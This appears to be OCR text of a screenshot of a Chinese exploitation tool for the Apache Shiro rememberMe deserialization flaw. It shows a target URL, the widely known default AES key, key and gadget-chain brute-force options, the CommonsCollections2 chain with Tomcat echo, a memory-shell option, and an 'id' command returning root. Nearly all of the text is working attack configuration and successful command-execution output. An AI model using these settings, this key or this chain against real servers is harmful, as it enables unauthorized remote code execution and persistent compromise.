 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.0.103:8081/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 id 执行
uid=0(root) gid=0(root) groups=0(root)